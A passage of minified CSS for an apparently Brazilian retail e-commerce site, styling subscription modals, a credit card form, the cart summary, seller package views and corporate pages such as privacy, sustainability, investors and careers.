.btn-hitory{margin-bottom:5px;display:block;text-align:center;padding:5px;border-radius:4px;font:normal normal normal 14px/16px Roboto}.info-body .btn-hitory.btn-finalizado{background:#004389;color:#fff}.info-body .btn-hitory.btn-agendado{background:#cdd8db;color:#444}.info-body .btn-hitory.btn-erro,.info-body .btn-hitory.btn-pular{background:#ee736e;color:#fff}.modal-edit-frequency-subscription{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;min-height:364px;padding:16px}.modal-edit-frequency-subscription .edit-subscription-heading{position:relative;display:flex;justify-content:flex-start;width:100%;height:40px}.modal-edit-frequency-subscription .edit-subscription-heading .title{margin-top:12px}.modal-edit-frequency-subscription .edit-subscription-heading button{position:absolute;top:0;right:0}.modal-edit-frequency-subscription .edit-subscription-heading button i{color:#e42618}.modal-edit-frequency-subscription .modal-edit-pody{display:flex;flex-direction:column;width:100%;height:100%}.modal-edit-frequency-subscription .modal-edit-pody .input-wrappers{padding:10px 0}.modal-edit-frequency-subscription .modal-edit-pody .input-wrappers p{margin:8px 0 4px;font-weight:700}.modal-edit-frequency-subscription .modal-edit-pody .input-wrappers .react-datepicker-wrapper,.modal-edit-frequency-subscription .modal-edit-pody .input-wrappers .react-datepicker__input-container,.modal-edit-frequency-subscription .modal-edit-pody .input-wrappers input{width:100%}.modal-edit-frequency-subscription .modal-edit-pody .input-wrappers .react-datepicker__input-container input{border:1px solid #ccc;height:40px;border-radius:5px;padding:0 10px}.modal-edit-frequency-subscription .modal-edit-pody .time-line-wrapper{display:flex;align-items:center;justify-content:center;width:100%;height:108px}.modal-edit-frequency-subscription .modal-edit-pody .time-line-wrapper .time-line-preview{margin-top:12px;width:82%}.modal-edit-frequency-subscription .modal-edit-pody .buttons-wrapper{display:flex;justify-content:space-between;width:100%}.modal-edit-frequency-subscription .modal-edit-pody .buttons-wrapper button{width:46%}.modal-edit-frequency-subscription{width:396px}.CreditCardComponent{margin-left:50px}.CreditCardComponent .title-payment{padding-bottom:15px;text-align:left;font-size:22px;font-weight:700;color:#004587}.CreditCardComponent .block-error{display:block;color:#e42618;width:100%}.CreditCardComponent .input-error{outline:0;border:1px solid #e42618;box-shadow:none}.CreditCardComponent label{font-weight:700;font-size:14px/16px;margin-bottom:.1em}.CreditCardComponent .react-select__menu{width:100%;max-width:320px}.CreditCardComponent .react-select__control{height:40px;max-width:320px}.CreditCardComponent .react-select__control:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid important}.CreditCardComponent .react-select__control.react-select-error{border:1px solid #e42618}.CreditCardComponent .react-select__value-container{height:100%}.CreditCardComponent .react-select__single-value_safari .react-select__single-value{top:50%}.CreditCardComponent .flagCard{width:100%;margin-top:5px}.CreditCardComponent .group-dates{display:flex;flex-direction:column}.CreditCardComponent .group-dates label{display:block;width:100%}.CreditCardComponent .group-dates .dates{display:flex;width:100%}.CreditCardComponent .group-dates .dates .date-field{width:120px}.CreditCardComponent .group-dates .dates .date-field:last-child{margin-left:15px}.CreditCardComponent .group-dates .dates .block-error{display:flex;color:#e42618;width:auto}.CreditCardComponent .small-text{display:block;width:100%;padding-top:5px}.CreditCardComponent .btn-buy{width:320px;display:block;margin-top:15px;max-width:400px;padding-left:15px;padding-right:15px}.CreditCardComponent .cvv-block{position:relative;display:inline-flex}.CreditCardComponent .cvv-block #cvv{width:70px}.CreditCardComponent .cvv-block .svg-ico_cvv{margin-left:10px}.CreditCardComponent .cvv-block .block-error{width:300%}.CreditCardComponent label{width:100%;display:block}.CreditCardComponent input{height:40px;width:320px;padding-left:.45rem;border-radius:5px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc}.CreditCardComponent input:focus{outline:0;box-shadow:0 0 10px #fe5f0080;border:1px solid #fe5f0080}.CreditCardComponent .select-input{width:auto}.modal-resume-subscription{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;width:396px;min-height:364px;padding:16px}.modal-resume-subscription .pause-subscription-heading{position:relative;display:flex;justify-content:flex-start;width:100%;height:40px}.modal-resume-subscription .pause-subscription-heading .title{margin-top:12px}.modal-resume-subscription .pause-subscription-heading button{position:absolute;top:0;right:0}.modal-resume-subscription .pause-subscription-heading button i{color:#e42618}.modal-resume-subscription .modal-resume-pody{display:flex;flex-direction:column;width:100%;height:100%}.modal-resume-subscription .modal-resume-pody .input-wrappers{padding:10px 0}.modal-resume-subscription .modal-resume-pody .input-wrappers p{margin:8px 0 4px;font-weight:700}.modal-resume-subscription .modal-resume-pody .input-wrappers .react-datepicker-wrapper,.modal-resume-subscription .modal-resume-pody .input-wrappers .react-datepicker__input-container,.modal-resume-subscription .modal-resume-pody .input-wrappers input{width:100%}.modal-resume-subscription .modal-resume-pody .input-wrappers .react-datepicker__input-container input{border:1px solid #ccc;height:40px;border-radius:5px;padding:0 10px}.modal-resume-subscription .modal-resume-pody .time-line-wrapper{display:flex;align-items:center;justify-content:center;width:100%;height:108px}.modal-resume-subscription .modal-resume-pody .time-line-wrapper .time-line-preview{margin-top:12px;width:82%}.modal-resume-subscription .modal-resume-pody .buttons-wrapper{display:flex;justify-content:space-between;width:100%}.modal-resume-subscription .modal-resume-pody .buttons-wrapper button{width:46%}.modal-resume{width:396px}.modal-pause{width:390px}.modal-pause .modal-content{padding:25px}.modal-pause .modal-content .cancel-buttons-container button{margin-right:5px}.modal-cancel-subscription-creation{position:relative;display:flex;flex-direction:column;padding:25px}.modal-cancel-subscription-creation .modal-cancel-heading i{position:absolute;top:0;right:0;margin-top:12px;margin-right:12px;color:#e42618}.modal-cancel-subscription-creation .modal-cancel-body h5{color:#004587;font-weight:700}.modal-cancel-subscription-creation .modal-cancel-body .cancel-buttons-container{display:flex;justify-content:space-around;align-items:center;width:100%}.modal-cancel-subscription-creation .modal-cancel-body .cancel-buttons-container .button{width:40%;margin-right:5px}.modal-cancel-subscription-create{width:390px}.CentralUserAddressesContainer .form-group{width:345px;display:block;position:relative}.CentralUserAddressesContainer .form-group div{padding:0}.CentralUserAddressesContainer .form-group label{width:100%;min-width:345px;font-weight:500;margin:0}.CentralUserAddressesContainer .form-group input{height:40px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;font-size:.9rem}.CentralUserAddressesContainer .form-group input:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.CentralUserAddressesContainer .form-group input:disabled{background-color:#eee}.CentralUserAddressesContainer .form-group input:-moz-read-only{background-color:#eee}.CentralUserAddressesContainer .form-group input:read-only{background-color:#eee}.CentralUserAddressesContainer .form-group input.input-medium{width:205px;display:inline-block;flex-direction:row;height:40px}.CentralUserAddressesContainer .btn-primary{width:100%}.CentralUserAddressesContainer .ButtonCreateAddress{width:240px;height:45px;display:flex;align-items:center;justify-content:center}.CentralUserAddressesContainer .ButtonCreateAddress i{font-size:20px;margin-right:10px}.CentralUserAddressesContainer .ListAddressesComponent{border:1px solid #c1cdd3;border-radius:5px;width:300px;margin:10px;min-height:150px;padding:10px}.CentralUserAddressesContainer .ListAddressesComponent .header-button{width:100%;display:flex;justify-content:flex-end}.CentralUserAddressesContainer .ListAddressesComponent .header-button .delete-address{color:red;text-align:right;text-decoration:underline;cursor:pointer;margin-right:10px}.CentralUserAddressesContainer .ListAddressesComponent .edit-address{color:#004587;text-align:right;text-decoration:underline;cursor:pointer;margin:0}.CentralUserAddressesContainer .ListAddressesComponent h5{text-transform:capitalize;color:#004587;margin:0;font-weight:700}.CentralUserAddressesContainer .ListAddressesComponent span{font-size:14px}.btn-arrow{font-size:20px;color:#004587;margin-right:5px;align-items:center;display:flex;cursor:pointer}.DataPolitcsContainer .title{margin-bottom:20px}.DataPolitcsContainer h5{font-family:Roboto;font-size:1rem;margin-bottom:15px}.DataPolitcsContainer p{font-size:14px;line-height:16.41px;color:#444}.DataPolitcsContainer ul{padding:0 15px}.package-seller-container{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px;gap:16px;align-items:center;padding:16px;background:#f0f2f3;border-radius:8px}.package-seller-container *{margin:0;padding:0}.package-seller-container .seller-section-wrapper{display:flex;align-items:center;gap:16px}.package-seller-container .seller-img{display:flex;align-items:center;justify-self:center;width:56px;height:56px;background:#fff;border-radius:8px}.package-seller-container .seller-img .image-wrapper{margin:auto}.package-seller-container .title-text{font-weight:400;font-size:14px}.package-seller-container .seller-name{font-weight:700;font-size:18px}.see-items-container{width:100%;height:48px;display:flex;justify-content:space-between;padding:16px;background:#f0f2f3;border-radius:8px}.see-items-container .items-quantity{display:flex;flex-direction:row;align-items:center;gap:4px;min-width:200px}.see-items-container .btn-items{border:none;background:none;text-decoration:underline}.package-resume{background:#fff;width:100%;font-family:Roboto;top:20px;position:sticky;animation-name:fadeInUp;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.package-resume .box-group{padding:24px}.package-resume .box-group.order-resume{display:flex;flex-direction:column;gap:8px}.package-resume .box-group.box-transparent{background-color:transparent;box-shadow:none;padding:0}.package-resume .value-price{color:#009c54}.package-resume .shipping-free,.package-resume .value-price{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.package-resume .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px}.package-resume .scheduling-text{text-align:right}.package-resume .value-discount{color:#1e3469;font-weight:700}.package-resume .mini-ber-cart{width:100%;display:flex;justify-content:space-between}.package-resume .mini-ber-cart p,.package-resume .mini-ber-cart strong{font-style:normal;font-weight:700;font-size:14px;line-height:16px}.package-resume .mini-ber-cart p{margin:0;font-weight:400}.package-resume .mini-ber-cart strong{color:#1e3469;font-weight:700}.package-resume .mini-ber-cart .title{color:#1e3469;font-size:18px}.package-resume .mini-ber-cart.total strong{font-style:normal;font-weight:700;font-size:18px;line-height:21px}.package-resume .mini-ber-cart.total-tenda-card strong{color:#009c54;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px;margin-top:8px}.package-resume .resume-buttons{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:1rem;padding-top:16px}.package-resume .resume-buttons .add-more-products{color:#004587;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;cursor:pointer}.package-resume .box-group-dark{background-color:#c1cdd3}.package-resume .box-group-dark .mini-ber-cart{display:flex;flex-direction:column;font-size:1rem}.package-resume .box-group-dark .mini-ber-cart .title{font-size:1.25rem;color:#455a64}.package-resume .box-group-dark .mini-ber-cart .btn{margin-top:5px;font-size:1.25rem;background-color:#455a64;border-color:transparent}.package-resume .value-payment{display:flex;justify-content:flex-end;margin-top:-5px}.package-resume .mini-box-text{text-align:right}.package-resume .text-total h5{font-size:22px}.package-resume .box-text{color:#000;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;text-align:left;margin-bottom:24px}.package-resume .box-discount{position:relative;background:#fff;border-radius:10px;opacity:1;display:flex;flex-direction:column}.package-resume .box-discount .header-discount{display:flex;justify-content:space-between;align-items:center;padding-right:10px;font-weight:700;color:#1e3469;font-style:normal;font-size:18px;line-height:21px}.package-resume .box-discount .ArrowComponent{font-size:14px;color:#444}.package-resume .box-discount .ArrowComponent i{transition:all .3s ease-in-out}.package-resume .box-discount.active .body-discount{transition:all .3s ease-in-out;max-height:220px}.package-resume .box-discount.active .ArrowComponent i{transform:rotate(180deg)}.package-resume .body-discount{max-height:0;overflow:hidden}.package-resume .body-discount .applied-coupon{padding:5px;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.package-resume .body-discount .applied-coupon .coupon{display:flex;width:100%;justify-content:space-between}.package-resume .body-discount .applied-coupon .coupon .coupon-label{font-weight:700;text-transform:uppercase}.package-resume .body-discount .applied-coupon .coupon .coupon-discount{font-weight:700;color:#009c54}.package-resume .body-discount .delete-coupon{width:100%;text-align:center;text-decoration:underline;color:#1e3469;margin-top:10px;cursor:pointer}.package-resume .body-discount .input-discount{margin-top:5px;padding:15px;font-weight:700;text-transform:uppercase;width:100%;height:40px;background:#fff;border:1px solid #ccc;border-radius:5px}.package-resume .body-discount .btn{width:100%;margin-top:5px}.package-resume .body-discount .birthdayCoupon-container{text-align:center;color:#1e3469}.package-resume .body-discount .birthdayCoupon-container h1{font-size:18px;font-weight:700}.package-resume .body-discount .birthdayCoupon-container h2{font-size:14px;text-decoration:underline;cursor:pointer}.package-resume .text-installments-options{cursor:pointer}.package-resume .text-installments-options:hover{color:#004587;text-decoration:underline}.package-resume .btn-finish-order{display:flex;align-items:center;justify-content:center;color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background:#009c54;border-radius:5px;cursor:pointer;gap:10px;height:56px;width:100%}.package-resume .btn-finish-order:hover{text-decoration:none}.package-resume .shipping-text-container{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.package-resume .shipping-text-container a,.package-resume .shipping-text-container p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444}.package-resume .shipping-text-container a{text-decoration:underline;margin-right:16px;cursor:pointer}.modal-sellers-container{padding:16px}.modal-sellers-container .modal-dialog{max-width:560px;width:100%}.modal-sellers-container .modal-content{padding:24px;width:100%}.modal-sellers-container .modal-content div,.modal-sellers-container .modal-content p,.modal-sellers-container .modal-content span{padding:0;margin:0}.modal-sellers-container .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-sellers-container .modal-content .items{height:500px;margin-top:5px;overflow-y:scroll}.modal-sellers-container .modal-content .items::-webkit-scrollbar{width:15px}.modal-sellers-container .modal-content .items::-webkit-scrollbar-thumb{background:#aaa;border-left:4px solid #fff;border-right:4px solid #fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.modal-sellers-container .modal-content .items::-webkit-scrollbar-track{background:transparent}.modal-sellers-container .modal-content .seller-section-wrapper{display:flex;gap:20px;padding:20px;align-items:center;background:#f0f2f3;border-radius:8px}.modal-sellers-container .modal-content .seller-section-wrapper .title-text{font-weight:400;font-size:14px}.modal-sellers-container .modal-content .seller-section-wrapper .seller-name{font-weight:700;font-size:18px}.modal-sellers-container .modal-content .product-card-resume{display:flex;gap:24px;margin-top:24px}.modal-sellers-container .modal-content .product-card-resume .image-wrapper{height:64px;width:64px}.modal-sellers-container .modal-content .product-card-resume .title-text{font-weight:700;font-size:14px}.modal-sellers-container .modal-content .product-card-resume .value-quantity{display:flex;gap:16px}.shipping-info{padding:16px;border:1px solid #ccc;border-radius:8px}.shipping-info *{margin:0;padding:0}.shipping-info-header{display:flex;align-items:center;justify-content:space-between}.shipping-info-header .title{font-weight:700;font-size:14px}.shipping-info-header .btn-change{background:none;border:none;text-decoration:underline}.shipping-info-details{list-style:none;display:flex;justify-content:space-between;gap:1rem}.shipping-info-details-item{font-size:12px}.shipping-info .warning-date{color:red;font-weight:700}.modal-sellers-shipping{padding:16px}.modal-sellers-shipping .modal-dialog{max-width:560px;width:100%}.modal-sellers-shipping .modal-content{padding:24px;width:100%}.modal-sellers-shipping .modal-content div,.modal-sellers-shipping .modal-content p,.modal-sellers-shipping .modal-content span{padding:0;margin:0}.modal-sellers-shipping .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-sellers-shipping .modal-content .title-modal-sellers-shipping{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping{margin-top:16px;display:flex;flex-direction:column;align-items:flex-start;gap:16px;width:100%;max-height:500px;overflow-y:scroll}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping::-webkit-scrollbar{width:15px}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping::-webkit-scrollbar-thumb{background:#aaa;border-left:4px solid #fff;border-right:4px solid #fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping::-webkit-scrollbar-track{background:transparent}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping{display:flex;flex-direction:column;margin-bottom:16px;background:#f0f2f3;padding:16px;border-radius:8px;width:100%}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .title-content-sellers-shipping{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .title-content-sellers-shipping.warning-date{color:red}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery{width:100%;display:flex;flex-direction:row;justify-content:space-between}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery .text-seller-shipping{width:48%}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery .text-seller-shipping p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;color:#444;padding-top:5px}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery .text-seller-shipping p:last-of-type{font-weight:700}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery .text-seller-delivery{width:48%}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery .text-seller-delivery p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;color:#444;padding-top:5px}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .text-content-sellers-shipping .container-saller-delivery .text-seller-delivery p:last-of-type{font-weight:700}.modal-sellers-shipping .modal-content .content-modal-sellers-shipping .btn-delivery{gap:8px;min-width:200px;height:48px;padding:16px;border:none;color:#fff;max-width:400px;background:#004587;border-radius:5px;align-self:flex-end;margin-top:16px}.ModalDeleteSellerPackage .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center;padding:10px}.ModalDeleteSellerPackage .modal-content{width:385px!important;border-radius:10px;padding-top:unset}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage{position:relative;margin:0 auto}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .button-close-delete-seller-package{display:flex;justify-content:flex-end;width:100%;position:absolute;top:-10px;right:-10px}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .close{align-self:flex-end;height:24px;opacity:1!important}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content{padding:24px}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .seller-section-wrapper{display:flex;gap:20px;align-items:center}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .seller-section-wrapper .text-wrapper .title-text{font-weight:700;font-size:14px;color:#1465a3}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .seller-section-wrapper .text-wrapper .seller-name{font-weight:700;font-size:18px}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .confirm-delete-seller-container-texts{margin-top:10px}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .confirm-delete-seller-container-texts p{font-family:Roboto;font-style:normal;font-weight:400;font-size:15px;line-height:16px;color:#444}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .confirm-delete-seller-container-texts span{font-family:Roboto;font-style:normal;font-weight:700;font-size:15px;line-height:16px;color:#004587}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .delete-seller-company-button-container{width:100%}.ModalDeleteSellerPackage .modal-content .DeleteSellerPackage .content .delete-seller-company-button-container .btn{display:block;width:100%;margin-top:10px}.package-separation-container{display:flex;gap:24px;width:100%;padding:20px}.package-separation-container .package-wrapper{width:100%;display:flex;flex-direction:column;gap:24px}.package-separation-container .package-wrapper .seller-container{height:auto;display:flex;flex-direction:column;gap:16px;width:100%;background:#fff;border-radius:10px;padding:24px}.package-separation-container .package-wrapper .seller-container .content-header-package-separation{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.package-separation-container .package-wrapper .seller-container .content-header-package-separation p{color:#e42313;text-decoration:underline;cursor:pointer}.package-separation-container .package-wrapper .seller-container .package-index{font-size:18px;font-weight:700;color:#004587}.package-separation-container .package-wrapper .seller-container .delivery-actions-container{width:100%;display:flex;flex-direction:row;gap:16px;justify-content:end}.package-separation-container .package-wrapper .seller-container .delivery-actions-container.with-disclaimer{justify-content:space-between}.package-separation-container .package-wrapper .seller-container .delivery-actions-container .disclaimer-container{width:-moz-fit-content;width:fit-content;display:flex;flex-direction:column;gap:5px}.package-separation-container .package-wrapper .seller-container .delivery-actions-container .disclaimer-container .disclaimer{background-color:#e42313;color:#fff;border-radius:4px;padding:4px;height:-moz-fit-content;height:fit-content;width:100%}.package-separation-container .package-wrapper .seller-container .delivery-actions-container .btn-delivery{gap:8px;width:100%;height:56px;padding:16px;border:none;color:#fff;max-width:352px;background:#004587;border-radius:5px}.package-separation-container .cart-resume-wrapper{border-radius:10px;max-width:400px;width:100%}.DataPrivacyContainer{padding-left:15px;padding-right:15px}.DataPrivacyContainer .container{margin-top:1rem;background-color:#fff;border-radius:10px;width:100%;min-height:498px;padding:2rem 5%}.DataPrivacyContainer .title{font-weight:700;font-family:Roboto}.DataPrivacyContainer h5{font-size:1.125rem!important;padding-top:.5rem;padding-bottom:.5rem}.DataPrivacyContainer input[type=email],.DataPrivacyContainer input[type=tel],.DataPrivacyContainer input[type=text]{background-color:#fff;border:1px solid #ccc;border-radius:5px;padding-left:10px;padding-right:10px;width:100%;min-width:440px;height:40px}.DataPrivacyContainer input[type=email]:focus,.DataPrivacyContainer input[type=tel]:focus,.DataPrivacyContainer input[type=text]:focus{border:1px solid #ccc;outline:none}.DataPrivacyContainer .row-contact{margin-top:1rem;width:100%;display:flex;justify-content:space-between}.DataPrivacyContainer .row-contact label{margin-bottom:.2rem}.DataPrivacyContainer .row-contact input{width:100%;min-width:0}.DataPrivacyContainer .row-contact .col-contact{flex-direction:column;display:flex;width:49%}.DataPrivacyContainer #name{display:block;margin-bottom:0}.DataPrivacyContainer .block-choices{margin-top:2rem;display:flex;flex-direction:column}.DataPrivacyContainer p{display:block;width:100%}.DataPrivacyContainer .RadioComponent{display:flex;align-items:center;margin-bottom:10px}.DataPrivacyContainer .RadioComponent label{margin-left:5px}.DataPrivacyContainer .RadioComponent input[type=radio]+label{display:block;margin-bottom:0}.DataPrivacyContainer .RadioComponent input[type=radio]{display:inline-block;width:20px;height:20px}.DataPrivacyContainer .RadioComponent input[type=radio]:checked+label:before{color:#000}.DataPrivacyContainer .btn-success{background-color:#78be21;border:none;border-radius:5px;min-width:200px;width:50%;height:30px;padding-top:0;padding-bottom:0;margin-top:2rem}.DataPrivacyContainer iframe{width:100%;min-height:900px;border:0}.DataPrivacyContainer iframe>body{background-color:#fff!important}.DataPrivacyContainer iframe>h3{color:#004587!important}.DataRequestContainer{padding-top:20px}.QuemSomosContainer img{width:100%}.QuemSomosContainer .image-bot{margin-bottom:30px;display:flex;justify-content:space-between;flex-direction:row;margin-top:30px}.QuemSomosContainer .image-bot span{font:Regular 14px/16px Roboto;letter-spacing:0;color:#004587;opacity:1}.QuemSomosContainer .image-bot h4,.QuemSomosContainer .image-bot span{text-align:center;align-items:center;display:flex;justify-content:center}.QuemSomosContainer .image-bot h4{font:700 22px/24px Roboto}.MarcaPropriaContainer .image-bot{margin-bottom:30px;width:630px}.MarcaPropriaContainer .image-bot span{text-align:center;font:Regular 14px/16px Roboto;letter-spacing:0;opacity:1;align-items:center;display:flex;justify-content:center;align-content:center}.MarcaPropriaContainer .image-bot img{width:100%}.MarcaPropriaContainer .image-bot h4{text-align:center;align-items:center;display:flex;justify-content:center;font:700 22px/24px Roboto}.PoliticaPrivacidadeContainer p{color:#444;font-family:Roboto;font-size:.875rem;line-height:16.41px;text-align:left}.PoliticaPrivacidadeContainer ul{padding-left:15px}.PoliticaPrivacidadeContainer h5{color:#004587;margin-top:1.5rem;margin-bottom:1.5rem}.CallCenterContainer .title{border-bottom:1px solid #ccc;padding-bottom:10px;margin-bottom:20px}.CallCenterContainer .wrapper{display:flex;flex-wrap:wrap}.SustentabilidadeContainer .box-content{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:40px 20px;margin:20px 0 10px;font-family:Roboto}.SustentabilidadeContainer .box-content .section-wrapper{display:flex;flex-direction:row;text-align:left;align-items:center;padding:8px 16px;border-radius:8px;background-color:#1e3469;gap:8px;width:-moz-fit-content;width:fit-content;margin-bottom:15px}.SustentabilidadeContainer .box-content .section-wrapper img{width:20px;margin:0}.SustentabilidadeContainer .box-content .section-wrapper h1,.SustentabilidadeContainer .box-content .section-wrapper h2{margin-top:0;margin-bottom:0;font-family:Roboto;font-size:24px;font-weight:700;line-height:28px;letter-spacing:0;text-align:center;color:#fff}.SustentabilidadeContainer .nav-menu{display:flex;flex-direction:column;position:sticky;top:100px}.SustentabilidadeContainer .nav-menu>a{position:relative;cursor:pointer;text-decoration:none;height:50px;display:flex;padding-left:10px;align-items:center;border:1px solid #ccc;font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:center;margin:5px;size:14px;border-radius:10px;color:#1e3469}.SustentabilidadeContainer .nav-menu>a:hover{border:1px solid #004587}.SustentabilidadeContainer .nav-menu>a i{color:#ccc;position:absolute;right:10px}.SustentabilidadeContainer #cultura,.SustentabilidadeContainer #desenvolvimento,.SustentabilidadeContainer #economia-circular,.SustentabilidadeContainer #esporte,.SustentabilidadeContainer #meio-ambiente,.SustentabilidadeContainer #responsabilidade,.SustentabilidadeContainer #viver-sustentavel{display:block;position:relative;visibility:hidden;top:-100px}.SustentabilidadeContainer img{margin:20px 0 10px}.SustentabilidadeContainer .description{text-align:left;font:700 18px/21px Roboto;letter-spacing:0;color:#444;opacity:1;width:100%}.SustentabilidadeContainer .box-p{width:100%}.SustentabilidadeContainer .box-p h3{text-align:left;font:700 18px/24px Roboto;letter-spacing:0;color:#1e3469}.SustentabilidadeContainer .box-p b{text-align:left;color:#1e3469;font:700 14px/24px Roboto}.SustentabilidadeContainer .box-p b.dark{color:#444}.SustentabilidadeContainer p{text-align:left;font:Regular 14px/24px Roboto;letter-spacing:0;color:#444;opacity:1}.SustentabilidadeContainer img{width:100%}.InvestidoresContainer{display:flex;flex-direction:column;width:100%;padding:16px;gap:16px}@media (max-width:768px){.InvestidoresContainer{background-color:#f5f5f5;min-height:520px}}.InvestidoresContainer .BreadCrumbComponent{border-bottom:none}.InvestidoresContainer .title{font-family:Neo Sans Pro;font-weight:700;font-size:18px;line-height:100%;color:#1e3469;border-bottom:1px solid #1e3469;margin:unset}@media (max-width:768px){.InvestidoresContainer .title{display:none}}.InvestidoresContainer .investorsCard{display:flex;flex-direction:column;border-radius:8px;padding:16px;background-color:#fff}.InvestidoresContainer .investorsCard .cardTitle{display:flex;flex-direction:row;align-items:center;justify-content:space-between;color:#1e3469;font-family:Neo Sans Pro;font-weight:700;font-size:14px;gap:16px}.InvestidoresContainer .investorsCard .content{display:flex;gap:24px;margin-top:16px}.InvestidoresContainer .investorsCard .content.SINGLE_LINE{flex-direction:row;flex-wrap:wrap}.InvestidoresContainer .investorsCard .content.MULTIPLE_LINES{flex-direction:column}.InvestidoresContainer .investorsCard .content .fileWrapper{display:flex;flex-direction:column;gap:8px;min-width:312px}@media (max-width:768px){.InvestidoresContainer .investorsCard .content .fileWrapper{min-width:unset;width:100%}}.InvestidoresContainer .investorsCard .content .fileWrapper .dateFiles{display:flex;flex-direction:row;gap:24px}@media (max-width:768px){.InvestidoresContainer .investorsCard .content .fileWrapper .dateFiles{flex-direction:column}}.InvestidoresContainer .investorsCard .content .fileWrapper a{all:unset;display:flex;flex-direction:column;text-align:center;border-radius:8px;background-color:#1465a3;height:93px;overflow:hidden;color:#fff;cursor:pointer;min-width:312px}.InvestidoresContainer .investorsCard .content .fileWrapper a:hover{opacity:.7}.InvestidoresContainer .investorsCard .content .fileWrapper a .buttonTitle{background-color:#004587;padding:6px}.InvestidoresContainer .investorsCard .content .fileWrapper a .buttonBody{display:flex;flex-direction:row;height:100%;width:100%;align-items:center;justify-content:center;gap:10px;font-weight:700;font-size:14px}.CodigoCondutaContainer iframe{width:630px;height:630px;background:transparent 0 0 no-repeat padding-box;border:1px solid #ccc;opacity:1}.TrabalheConoscoContainer{width:100%;background-color:#fff}.TrabalheConoscoContainer .topBarMenu{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:32px 80px;gap:64px;height:128px;background:#1e3469;box-shadow:0 8px 4px rgba(0,0,0,.1)}.TrabalheConoscoContainer .topBarMenu .contentMenu{width:100%;max-width:1660px;display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:1150px){.TrabalheConoscoContainer .topBarMenu .contentMenu{justify-content:center}}.TrabalheConoscoContainer .topBarMenu .contentMenu .buttonsArea{max-width:990px;width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:16px;line-height:19px}@media (max-width:1150px){.TrabalheConoscoContainer .topBarMenu .contentMenu .buttonsArea{display:none;justify-content:center}}.TrabalheConoscoContainer .topBarMenu .contentMenu .buttonsArea .btnAnchor{display:flex;align-items:center;text-align:center;text-transform:uppercase;display:inline-block;position:relative;color:#fff;cursor:pointer}.TrabalheConoscoContainer .topBarMenu .contentMenu .buttonsArea .btnAnchor:hover{color:#f3b81c;padding:0 0 6px;border-bottom:2px solid #f3b81c;text-decoration:none}.TrabalheConoscoContainer 